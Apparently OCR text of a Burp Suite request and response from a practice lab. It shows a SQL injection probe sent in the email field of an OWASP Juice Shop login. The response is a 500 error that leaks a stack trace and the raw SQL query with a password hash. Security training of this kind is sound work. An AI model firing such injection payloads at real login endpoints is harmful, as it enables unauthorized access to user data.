 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.0.1:3000
3 Content-Length: 42
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Content-Type: application/json
8 Origin: http://192.168.0.1:3000
9 Referer: http://192.168.0.1:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss
12 Connection: keep-alive
13
14 {
"email":"' @@version --",
"password":"da"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Thu, 12 Sep 2024 15:17:43 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1296
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: unrecognized token: \"@\"",
17 "stack":
"Error\n    at Database.<anonymous> (/home/ubuntu/BrokenApplications/juice-shop/node_module
s/sequelize/lib/dialects/sqlite/query.js:185:27)\n    at /home/ubuntu/BrokenApplications/ju
ice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\n    at new Promise (<a
nonymous>)\n    at Query.run (/home/ubuntu/BrokenApplications/juice-shop/node_modules/seque
lize/lib/dialects/sqlite/query.js:183:12)\n    at /home/ubuntu/BrokenApplications/juice-sho
p/node_modules/sequelize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections
(node:internal/process/task_queues:95:5)",
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":
"SELECT * FROM Users WHERE email = '' @@version --' AND password = '5ca2aa845c8cd5ace6b01
6841f100d82' AND deletedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":
"SELECT * FROM Users WHERE email = '' @@version --' AND password = '5ca2aa845c8cd5ace6b01
6841f100d82' AND deletedAt IS NULL"
28 },